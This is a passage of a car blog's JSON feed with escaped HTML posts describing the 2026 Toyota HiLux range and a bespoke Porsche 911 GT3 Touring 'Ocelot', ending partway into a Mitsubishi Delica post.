src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk7RnmaHIy8M5IcCxFKJFkQI-YT2AWRVmUmUc5duRnaIhmrB9zIi01v6EtI_roijIkIWPsE4S0lmF5YJfm__GiUnvZWvxkosL_sc8ab0dOaMJ-YKzw4IJStGLPGKydKqAN-mbS5nke2baXQEuNCrP6vql41gD_RF_Uqen1hiXu1HPzrUcmnQIqhmcPvIXX\/s320\/Toyota%20HiLux%20(2026)5.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5u7zIngPpLN7R-lIzvohfKBJ0S9a0h4-bbetIfQHfCSyT_sZukowMovW8lTEOT3_RsunPNHIGXK8DMDRa6HBB1CmLmqSmnC2LM_KeS_hO0YlBRbATEL3IzK-JE3PK_mc5GFWyhexhtyF5BBNjjZPj8Ozw4l8jiOoqc_c7DXcAbCZGWj7al6ftKoXHwlu6\/s2204\/Toyota%20HiLux%20(2026)6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1544\" data-original-width=\"2204\" height=\"224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5u7zIngPpLN7R-lIzvohfKBJ0S9a0h4-bbetIfQHfCSyT_sZukowMovW8lTEOT3_RsunPNHIGXK8DMDRa6HBB1CmLmqSmnC2LM_KeS_hO0YlBRbATEL3IzK-JE3PK_mc5GFWyhexhtyF5BBNjjZPj8Ozw4l8jiOoqc_c7DXcAbCZGWj7al6ftKoXHwlu6\/s320\/Toyota%20HiLux%20(2026)6.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8ikRTyx6IlcoTKdXS2j8KoNGAjFv9uDPYcuhUAiB0MuuiYumMTuVVrmi5ifZUmwLUM5L4a42s0EiHn4Xo_zHXhtG4K97c91lwLgdrDurWHn1NnzHaOv6EqchwET2NIaxJ3bJ8wwojymI1gkNOZGzV_H6vQT5Gf4aVoZw5fm3WRyhEErCEvryMPh1hJD5X\/s2028\/Toyota%20HiLux%20(2026)7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1468\" data-original-width=\"2028\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8ikRTyx6IlcoTKdXS2j8KoNGAjFv9uDPYcuhUAiB0MuuiYumMTuVVrmi5ifZUmwLUM5L4a42s0EiHn4Xo_zHXhtG4K97c91lwLgdrDurWHn1NnzHaOv6EqchwET2NIaxJ3bJ8wwojymI1gkNOZGzV_H6vQT5Gf4aVoZw5fm3WRyhEErCEvryMPh1hJD5X\/s320\/Toyota%20HiLux%20(2026)7.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT6KoPsJTQ-ZRBfIh12cOEmRKo4_jkhFzsrlQHPuxAsqW93PKrK4OpL63zOI1UdpfsGVcyu5DThTUh8C4gm8FFVkr5naA0-_v3KFIwu7QtfONHgzEjB3d0SBHX8lOkwIytNdOoeTe8HoTK025PmM-Qb8TcmkYp6-WKuNwVcoWMnedPeOu6s9suo3NZp2Cw\/s2194\/Toyota%20HiLux%20(2026)8.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1614\" data-original-width=\"2194\" height=\"235\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT6KoPsJTQ-ZRBfIh12cOEmRKo4_jkhFzsrlQHPuxAsqW93PKrK4OpL63zOI1UdpfsGVcyu5DThTUh8C4gm8FFVkr5naA0-_v3KFIwu7QtfONHgzEjB3d0SBHX8lOkwIytNdOoeTe8HoTK025PmM-Qb8TcmkYp6-WKuNwVcoWMnedPeOu6s9suo3NZp2Cw\/s320\/Toyota%20HiLux%20(2026)8.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7S26o0r72LW1BBf_N0_p_-C-6xzneLQb0JOaB3iheWNFC7FJyZIqNyA2QNt7UXSJ46Vv1focS3rvFwaMjP7GHY6m5QWRY7qnBaEM-YumINCCBTBePwFdx2_I81DP_vjt0r_0c-dXBYHjTxfwNp631uVUWpd56e9F4K_dRB5joQfGDgDgFAcJNKv8mDdBK\/s2176\/Toyota%20HiLux%20(2026)9.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1518\" data-original-width=\"2176\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7S26o0r72LW1BBf_N0_p_-C-6xzneLQb0JOaB3iheWNFC7FJyZIqNyA2QNt7UXSJ46Vv1focS3rvFwaMjP7GHY6m5QWRY7qnBaEM-YumINCCBTBePwFdx2_I81DP_vjt0r_0c-dXBYHjTxfwNp631uVUWpd56e9F4K_dRB5joQfGDgDgFAcJNKv8mDdBK\/s320\/Toyota%20HiLux%20(2026)9.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikg795GY7kSaIkWiFc6tZzCEoOv0AV91k6hMKCc4R_QprdqG_q1lwa5xR5mKj0KGgumfLfL6wyAid-toLTM5o8PBj64OM5XRIa0nJuc08r3uX2XqOw6SW41uMa8Pdi6AxjUbjLPTix8yXOClD5raEzGEwsd-rV8sWOU1G6bkmixobMoqEGOTvnUSt9OxKD\/s2268\/Toyota%20HiLux%20(2026)10.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1534\" data-original-width=\"2268\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikg795GY7kSaIkWiFc6tZzCEoOv0AV91k6hMKCc4R_QprdqG_q1lwa5xR5mKj0KGgumfLfL6wyAid-toLTM5o8PBj64OM5XRIa0nJuc08r3uX2XqOw6SW41uMa8Pdi6AxjUbjLPTix8yXOClD5raEzGEwsd-rV8sWOU1G6bkmixobMoqEGOTvnUSt9OxKD\/s320\/Toyota%20HiLux%20(2026)10.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbqs4C1dyFHb4ThdoQJY0T6d2Z3akk1dhHLHDVf9pXFccF_CKIXMGC6oe__SwHkDsTHthLZCcWoxk5wRfAbZ0sxB9weTa1FXONYTG8AF8Xnesny1aZFRZQBKG3yJ9dT_KMPUxO_Owi4Fh3yd5PeIDR7UdGJ2ntG0y8gECQpWJ97nVa-WEdBwk7hNyS5ysm\/s2256\/Toyota%20HiLux%20(2026)11.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1540\" data-original-width=\"2256\" height=\"218\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbqs4C1dyFHb4ThdoQJY0T6d2Z3akk1dhHLHDVf9pXFccF_CKIXMGC6oe__SwHkDsTHthLZCcWoxk5wRfAbZ0sxB9weTa1FXONYTG8AF8Xnesny1aZFRZQBKG3yJ9dT_KMPUxO_Owi4Fh3yd5PeIDR7UdGJ2ntG0y8gECQpWJ97nVa-WEdBwk7hNyS5ysm\/s320\/Toyota%20HiLux%20(2026)11.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EToyota will offer the new HiLux with a wide range of 21 diesel variants across single, extra and double cab body styles. Customers will be able to choose between 4x2 or 4x4 drivetrains, manual or automatic transmissions, and multiple grades including WorkMate, SR, SR5, Rogue and the new Rugged X. The Rugged X variant is designed for enhanced off-road performance, featuring protective and recovery-focused equipment as standard.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2378\" data-start=\"1991\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe exterior design of the new HiLux was spearheaded by Toyota Australia’s design team at the Altona Product Centre, working closely with teams in Thailand and Japan. Inspired by a “Cyber Sumo” design theme, the HiLux projects strength and modernity, with slim-line headlights, sharper body lines, and completely redesigned front and rear styling that give it a commanding road presence.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2842\" data-start=\"2380\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInside, the HiLux features a completely overhauled cabin that significantly improves comfort, technology and ergonomics. A redesigned three-tier dashboard sits flatter than before to improve forward visibility, especially when driving off-road. All variants now feature a digital instrument cluster, with a 7.0-inch display on WorkMate and SR grades and a 12.3-inch screen on SR5 and above. A 12.3-inch multimedia touchscreen is standard across the entire range.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3263\" data-start=\"2844\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe latest multimedia system supports wireless Apple CarPlay and Android Auto, built-in satellite navigation, voice control and expanded Toyota Connected Services. Interior practicality is enhanced by a wider centre console with increased storage and improved driver comfort. New front and rear seats offer improved support, with higher grades featuring power adjustment, lumbar support and leather-accented upholstery.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3554\" data-start=\"3265\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EClimate controls feature large physical buttons and knobs for intuitive operation, while the redesigned steering wheel improves ergonomics and integrates clearly organised controls for infotainment, audio and driver assistance systems. Steering wheel heating is available on select grades.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3942\" data-start=\"3556\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAll diesel-powered HiLux models are equipped with Toyota’s 2.8-litre turbo-diesel four-cylinder engine. Automatic variants produce 150kW of power and 500Nm of torque, while manual versions deliver up to 420Nm. Select automatic double-cab variants also feature Toyota’s 48-volt V-Active technology, which enhances stop-start smoothness and provides additional assistance during take-off.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4260\" data-start=\"3944\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EA major milestone for the HiLux range is the introduction of the first-ever battery-electric HiLux, due to arrive in 2026. Available in double-cab 4x4 SR and SR5 grades, the electric HiLux will feature dual electric motors and a lithium-ion battery, offering zero tailpipe emissions for fleet and business customers.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4683\" data-start=\"4262\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EUnder the skin, the new HiLux adopts electric power steering for improved responsiveness, reduced vibration and better overall driving feel. This system also enhances the effectiveness of lane-keeping safety features. A revised suspension setup offers two distinct tunes, with WorkMate and SR grades optimised for heavy-duty work and towing, while SR5 and higher grades deliver improved ride comfort for everyday driving.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5111\" data-start=\"4685\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EOff-road capability remains a core strength, with 4x4 models featuring a part-time system with high and low range. Rear locking differentials and Multi-Terrain Select traction control are standard on automatic SR 4x4 grades and above, with extensive tuning carried out by Toyota Australia to suit local conditions. Higher grades also feature a Multi-Terrain Monitor camera system to assist with navigating challenging terrain.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5324\" data-start=\"5113\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EStructural improvements to the ladder-frame chassis enhance rigidity, comfort and crash performance, supported by new hydraulic engine mounts, revised frame cross members and upgraded suspension mounting points.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5851\" data-start=\"5326\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESafety has been further strengthened with the latest Toyota Safety Sense suite standard across the range. Features include autonomous emergency braking, active cruise control, lane departure alert, lane trace assist, road sign assist and automatic high beam. Additional standard safety equipment includes blind spot monitoring, rear cross traffic alert and parking sensors. The new HiLux also introduces a cabin detection alert system that uses radar to detect rear-seat occupants and provide alerts when exiting the vehicle.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6103\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"5853\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EComplementing these upgrades, Toyota has expanded its Connected Services platform, allowing owners to access a wide range of safety and convenience features through a smartphone app, further enhancing the ownership experience of the new Toyota HiLux.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/5005698500786896482"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/5005698500786896482"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.azh-cars.com\/2026\/01\/toyota-hilux-2026.html","title":"Toyota HiLux (2026)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdxM9paVs7vsrUN6W08wWEDWxlsj_KtspB1qaCkhjanOOictVLFl-cROB5NJwjTJZuMxV6jk5F7K0M7FLpo2vWrox9Y8IJIzEj9LZWi837vRnUgRaRYKGvdnuqrYTxyCzNL-V2yhjjpXhntADagaCvsnC5fM-7DSfik6SNyvW1pdm_YVu9PZfnzzKmtbbg\/s72-c\/Toyota%20HiLux%20(2026)5.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1006904485687451212.post-7283677897259816598"},"published":{"$t":"2026-01-12T06:17:00.000-08:00"},"updated":{"$t":"2026-01-12T06:17:50.310-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"911"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GT3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Porsche"}],"title":{"type":"text","$t":"Porsche 911 GT3 Touring Ocelot (2025)"},"content":{"type":"html","$t":"\u003Cp data-end=\"415\" data-start=\"0\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiLY4_wuVDalaRzF5fU_TkyYYluCkeJC6SXLYGBAvC-thnYsfEkDlknfKMEBnX7YVPSo9JHAglbjRE7-Os_jrPvkQFeixD-Rcs0vobr8AHNIGSqB4NoHf1IXpR4aC-tfE2PTiPh5AR7GSsdMCq3QfIadKX3cx8x0Z4qWaIDSvna1A7y8N6IaQtetnxI471\/s2236\/Porsche%20911%20GT3%20Touring%20Ocelot%20(2025)3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1538\" data-original-width=\"2236\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiLY4_wuVDalaRzF5fU_TkyYYluCkeJC6SXLYGBAvC-thnYsfEkDlknfKMEBnX7YVPSo9JHAglbjRE7-Os_jrPvkQFeixD-Rcs0vobr8AHNIGSqB4NoHf1IXpR4aC-tfE2PTiPh5AR7GSsdMCq3QfIadKX3cx8x0Z4qWaIDSvna1A7y8N6IaQtetnxI471\/s320\/Porsche%20911%20GT3%20Touring%20Ocelot%20(2025)3.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003EPorsche Latin America, headquartered in Miami, reached an important milestone in 2025 by celebrating 25 years of supporting and connecting the independent network of Porsche importers and the dedicated Porsche community throughout Latin America.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003ETo honor this anniversary, the brand introduced a special initiative that reflects the region’s cultural richness and automotive legacy, known as Icons of Latin America.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"916\" data-start=\"417\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EIcons of Latin America is conceived as a tribute to regional heritage through exclusive Sonderwunsch projects, each locally configured to reflect the identity, beauty, and spirit of Latin America. Every vehicle is individually crafted by Sonderwunsch specialists, drawing inspiration from local culture, landscapes, wildlife, and traditions in the countries where Porsche Latin America operates. These bespoke creations are designed to preserve and celebrate Latin American heritage for generations.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1315\" data-start=\"918\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInspired by Colombia’s Amazon rainforest and affectionately named “The Ocelot,” this unique 2025 Porsche 911 GT3 Touring is finished in exclusive Paint to Sample Forest Green Metallic. As the first Sonderwunsch project under this initiative, it represents a powerful connection between Colombia’s natural identity and Porsche performance, expressed through a highly emotional and exclusive design.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5qkP8NK0XO5ylZDuyKs6otg4kvk9pSS6dA-0zGTdJlOXNG-CAgFzfi7auC-1kKxuRD9-DxwaimYg19KPAtPs2F03kc8TFAjy2tdc89_9PvIirp4zg6rmiB8T_t7MO3jjivVMQYpCqvcXHE5yiNWmZVZLq-cDIREtEhkvXTycjs235g6QusBFWywTtd0jf\/s2226\/Porsche%20911%20GT3%20Touring%20Ocelot%20(2025)5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1580\" data-original-width=\"2226\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5qkP8NK0XO5ylZDuyKs6otg4kvk9pSS6dA-0zGTdJlOXNG-CAgFzfi7auC-1kKxuRD9-DxwaimYg19KPAtPs2F03kc8TFAjy2tdc89_9PvIirp4zg6rmiB8T_t7MO3jjivVMQYpCqvcXHE5yiNWmZVZLq-cDIREtEhkvXTycjs235g6QusBFWywTtd0jf\/w321-h228\/Porsche%20911%20GT3%20Touring%20Ocelot%20(2025)5.png\" width=\"321\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSwUmLz-Ktzi-3y3icquwBdnakvqaaEPYLR3jiNn8f406PsR5eQlLxAVK3ROcObAVaqZPbx7tRbQOGTNliR-vynoRqtb-m2MSCSFdhsY4SFSoBxqJJvALxue-Yd3UNPnj7xR9iKFjk2_mPR_RsDl63e0RqkSDA04k5CyjZmLfotUI0y9pBM4V3B8PAdIgr\/s2200\/Porsche%20911%20GT3%20Touring%20Ocelot%20(2025)4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1526\" data-original-width=\"2200\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSwUmLz-Ktzi-3y3icquwBdnakvqaaEPYLR3jiNn8f406PsR5eQlLxAVK3ROcObAVaqZPbx7tRbQOGTNliR-vynoRqtb-m2MSCSFdhsY4SFSoBxqJJvALxue-Yd3UNPnj7xR9iKFjk2_mPR_RsDl63e0RqkSDA04k5CyjZmLfotUI0y9pBM4V3B8PAdIgr\/s320\/Porsche%20911%20GT3%20Touring%20Ocelot%20(2025)4.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ-X1bZX5r5TtWkLtNi2ra618ECCNk0nwQzqYG9-K36bED_xjNkusufrv-kkisP6rXzBY83qEsK2GgSyQpJojKdC12-6G9tkHYMmVzXRsvNrwTljkFc6vF1Na4CpzqNr28SNQWIl6KYzfJKNYVHfxZnTgDfoVl3Vm3fnwlp7PXim88gj7VIyAvVpHG5vEJ\/s2224\/Porsche%20911%20GT3%20Touring%20Ocelot%20(2025)2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1612\" data-original-width=\"2224\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ-X1bZX5r5TtWkLtNi2ra618ECCNk0nwQzqYG9-K36bED_xjNkusufrv-kkisP6rXzBY83qEsK2GgSyQpJojKdC12-6G9tkHYMmVzXRsvNrwTljkFc6vF1Na4CpzqNr28SNQWIl6KYzfJKNYVHfxZnTgDfoVl3Vm3fnwlp7PXim88gj7VIyAvVpHG5vEJ\/s320\/Porsche%20911%20GT3%20Touring%20Ocelot%20(2025)2.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0TxAcf5hRaOaPJdtkWb291aw6SG0wLXP53IZ08D9d5S7RZF7u1TpRBmyO3LKD-OP-4mkXNm6alYOAmKqwTMvmBW6sKlmK0YXE0kaBnHk6IbY0ikMiG3EI9sL0sAUGUfYVZB36_bRwPZSAOHsQp2DuF4A71tAvK9p6sa9qgjlyDxBptQsiQUowOwCfyVPB\/s2228\/Porsche%20911%20GT3%20Touring%20Ocelot%20(2025)1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1620\" data-original-width=\"2228\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0TxAcf5hRaOaPJdtkWb291aw6SG0wLXP53IZ08D9d5S7RZF7u1TpRBmyO3LKD-OP-4mkXNm6alYOAmKqwTMvmBW6sKlmK0YXE0kaBnHk6IbY0ikMiG3EI9sL0sAUGUfYVZB36_bRwPZSAOHsQp2DuF4A71tAvK9p6sa9qgjlyDxBptQsiQUowOwCfyVPB\/s320\/Porsche%20911%20GT3%20Touring%20Ocelot%20(2025)1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1502\" data-start=\"1317\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThis project also marks a second milestone, as 2025 commemorates 30 years of Autoelite, Porsche’s official importer in Colombia, representing the brand within the South American market.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1963\" data-start=\"1504\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe exterior design reflects the richness of the Colombian Amazon, one of the most biodiverse regions in the world. Its vast green canopy supports countless plant and animal species and stands as both a national treasure and a global symbol of natural wonder. The Forest Green Metallic finish captures this vitality, shifting subtly under light to mirror the rainforest’s layers of foliage, shadow, and movement, creating a color that feels alive and dynamic.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2576\" data-start=\"1965\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EContrasting accents in Centenaire Silver enhance the exterior with refined elegance while referencing the chrome details found on early Porsche 911 models from the 1960s. These accents appear on elements such as the rear light frame, rear spoiler gurney flap, door handles, mirror housings, rear intake grille surround, and rear Porsche lettering, reinforcing the connection between modern GT performance and classic Porsche design. The 20- and 21-inch forged aluminum wheels are also finished in Forest Green Metallic with delicate Centenaire Silver detailing, balancing strength, heritage, and sophistication.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3188\" data-start=\"2578\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInside the cabin, the inspiration shifts to the ocelot, one of Colombia’s most iconic wild animals. Known for its golden-brown coat and distinctive rosette patterns, the ocelot has long symbolized beauty, adaptability, and resilience within Colombian culture. The interior interprets this character through extensive use of Cohiba Brown leather, complemented by Crema and Truffle Brown cross-stitching. The Sports Seats combine Cohiba Brown leather with Pepita fabric inserts in Truffle Brown, Black, and Cream White, referencing the ocelot’s natural pattern while honoring Porsche’s historic interior designs.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3529\" data-start=\"3190\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe tribute becomes especially meaningful in the embossed headrests, which feature the instantly recognizable silhouette of an ocelot. Inspired by Colombian road signs warning of wildlife crossings, this symbol reflects the coexistence between nature and modern life, transforming a practical warning into an emblem of respect and harmony.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4122\" data-start=\"3531\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPersonalization extends throughout the vehicle. Exclusive Centenaire Silver badges on the B-pillars display the Porsche Latin America logo alongside the script “Iconos de Latinoamérica,” subtly identifying the project’s significance. Illuminated door sill guards highlight both anniversaries, with “30 Años de Autoelite” on the driver’s side and “25 Años de Porsche Latin America” on the passenger’s side. Numerous interior elements, including the dashboard sections, air vent frames, and Sport Chrono clock housing, are finished in Cohiba Brown leather with precise Truffle Brown stitching.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\n\n\n\n\n\n\n\n\n\u003C\/p\u003E\u003Cp data-end=\"4702\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"4124\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe steering wheel is upholstered in Cohiba Brown leather with a Truffle Brown 12 o’clock marker, reinforcing the focus on craftsmanship and detail. A Truffle Brown Race-Tex headliner surrounds the cabin, while seat belts, floor mats, and interior panels are carefully color-matched. Even the front luggage compartment is finished in Cohiba Brown and Truffle Brown leather with Pepita fabric accents, ensuring a cohesive design throughout. Every surface reflects the dedication of Sonderwunsch craftsmanship and the enduring passion behind Porsche’s connection to Latin America.a\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/7283677897259816598"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/7283677897259816598"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.azh-cars.com\/2026\/01\/porsche-911-gt3-touring-ocelot-2025.html","title":"Porsche 911 GT3 Touring Ocelot (2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiLY4_wuVDalaRzF5fU_TkyYYluCkeJC6SXLYGBAvC-thnYsfEkDlknfKMEBnX7YVPSo9JHAglbjRE7-Os_jrPvkQFeixD-Rcs0vobr8AHNIGSqB4NoHf1IXpR4aC-tfE2PTiPh5AR7GSsdMCq3QfIadKX3cx8x0Z4qWaIDSvna1A7y8N6IaQtetnxI471\/s72-c\/Porsche%20911%20GT3%20Touring%20Ocelot%20(2025)3.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1006904485687451212.post-4831972018372958031"},"published":{"$t":"2026-01-12T06:13:00.000-08:00"},"updated":{"$t":"2026-01-12T06:13:05.710-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mitsubishi"}],"title":{"type":"text","$t":"Mitsubishi Delica D5 Concept (2025)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; 